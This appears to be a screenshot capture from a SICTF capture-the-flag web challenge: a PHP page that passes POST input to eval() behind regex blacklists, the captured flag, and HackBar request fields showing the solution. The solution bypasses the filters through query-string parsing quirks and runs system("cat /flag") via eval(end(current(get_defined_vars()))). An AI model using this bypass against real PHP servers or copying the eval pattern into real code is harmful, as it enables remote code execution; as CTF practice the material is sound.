 <?php
highlight_file(__FILE__);
error_reporting(0);
$query = $_SERVER['QUERY_STRING'];
if (preg_match('/_|%5f|\.|%2E/i', $query)) {
die('You are Hacker!');
}
if($_GET['k_e_y'] !=='123' && preg_match('/^123$/',$_GET['k_e_y'])){
echo("You are will Win!<br>");
if(isset($_POST['command'])){
$command = $_POST['command'];
if(!preg_match("/\~|\`|\@|\#|\\$|\%|\&|\*|\（|\）|\-|\+|\=|\{|\}|\[|\]|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i",$command)){
eval($command);
}
else{
echo("You are Hacker!");
}
}
}
else{
echo("K_e_y is Errors!");
} You are will Win!
SICTF{9a2540cb-5437-467f-8da7-c718409346f8}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://210.44.151.51:10313/?k+e[y=123%0a&b=system("cat /flag");
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
command=eval(end(current(get_defined_vars())));